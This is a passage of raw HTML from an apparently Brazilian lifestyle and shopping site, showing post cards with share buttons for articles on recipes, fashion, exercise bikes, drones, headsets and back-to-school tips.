				<a href="https://twitter.com/intent/tweet/?text=Learn to pair different types of wine with food&amp;url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&description=Learn to pair different types of wine with food" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3579">
		
		<a href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106222154250320000000000000_chocolate.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">7 delicious hot drinks to keep you warm in winter</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">Recipes with chocolate, teas and even a vegan version to enjoy the cold!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=7 delicious hot drinks to keep you warm in winter&amp;url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&description=7 delicious hot drinks to keep you warm in winter" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3293">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106030116000449000000000000_romantic-dinner-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">5 recipes to rock Valentine's Day dinner</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">Easier than that, just asking for food!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 recipes to rock Valentine's Day dinner&amp;url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&description=5 recipes to rock Valentine's Day dinner" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-fashion " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5852">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201121433040636000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">4 neutral looks to bet on</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">neutral looks for you to bet</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 neutral looks to bet on&amp;url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&description=4 neutral looks to bet on" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5838">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111947580952000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">5 outfit ideas for you to rock the beach this summer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">looks for you to rock the beach this summer</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 outfit ideas for you to rock the beach this summer&amp;url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&description=5 outfit ideas for you to rock the beach this summer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5824">
		
		<a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111921470046000000000000_4.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">3 trends that promise to come back with everything</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">how to use trends that promise to come back with everything</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=3 trends that promise to come back with everything&amp;url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&description=3 trends that promise to come back with everything" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
					</posts>
				</div>
			</posts-carousel>
		
		
	
			</div>
			<!-- END POSTS CAROUSEL -->
			
			<!-- BEGIN POSTS CATEGORY -->
			<div class="post-posts-category">
			



	
		
			
			
				
				
			
			
			<posts-category class="" id="">
				<div class="container">
					
						<div class="row">
						
						
						
							
							
								
								
								
								
							
							
							
						
						
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Sports and Leisure</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5522">
		
		<a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112032259470965000000000000_bicicletaergometrica.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">Learn about the benefits of exercising on an exercise bike</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">And more: the top 6 of 2021</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Learn about the benefits of exercising on an exercise bike&amp;url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&description=Learn about the benefits of exercising on an exercise bike" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3834">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107152248110551000000000000_atividades-ferias-em-casa-1200x900.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">5 ideas for playing with kids on vacation</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">A little help for fun times together!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 ideas for playing with kids on vacation&amp;url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&description=5 ideas for playing with kids on vacation" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1776">
		
		<a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101051335070064000000000000_381504.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Clothes with UV protection or sunscreen?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Which protects more?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Clothes with UV protection or sunscreen?&amp;url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&description=Clothes with UV protection or sunscreen?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1619">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-amazing-electric-bikes-know-what-each-one-can-offer-you">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202012072130090625000000000000_02181518010497.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-amazing-electric-bikes-know-what-each-one-can-offer-you">5 amazing electric bikes</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-amazing-electric-bikes-know-what-each-one-can-offer-you">Know what each one can offer you</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-amazing-electric-bikes-know-what-each-one-can-offer-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 amazing electric bikes&amp;url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&description=5 amazing electric bikes" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Electronic devices</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5598">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112082132360776000000000000_karaoke.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">How about liven up the holiday season with a karaoke machine?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">Be it big or in more compact versions, it's sure to have fun, to celebrate with the one you love!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How about liven up the holiday season with a karaoke machine?&amp;url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&description=How about liven up the holiday season with a karaoke machine?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5386">
		
		<a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111251916160267000000000000_lanternataticacap.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Tactical flashlight - a favorite of adventurers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Discover the 5 best and how to choose yours!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Tactical flashlight - a favorite of adventurers&amp;url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&description=Tactical flashlight - a favorite of adventurers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4721">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110012053460180000000000000_fonesdeouvido.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Bluetooth Headsets: What to Consider Before Buying Them</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Know the available models and their advantages</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bluetooth Headsets: What to Consider Before Buying Them&amp;url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&description=Bluetooth Headsets: What to Consider Before Buying Them" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4344">
		
		<a href="https://www.economagic.com.br/en-us/post/en-have-you-ever-thought-about-having-a-drone-everything-you-need-to-know-before-buying-one">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108302313410306000000000000_melhor-drone-2.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-have-you-ever-thought-about-having-a-drone-everything-you-need-to-know-before-buying-one">Have you ever thought about having a drone?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-have-you-ever-thought-about-having-a-drone-everything-you-need-to-know-before-buying-one">Everything you need to know before buying one!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-have-you-ever-thought-about-having-a-drone-everything-you-need-to-know-before-buying-one">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Have you ever thought about having a drone?&amp;url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&description=Have you ever thought about having a drone?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Education</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3473">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106152150540362000000000000_volta-as-aulas-pos-pandemia.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">What You Need to Know to Prepare Your Child for Back to School</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">After all, a new scenario appears and it is necessary to know how to deal with it!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">See more</a>
			<div class="shares">
				
				
				
				
				
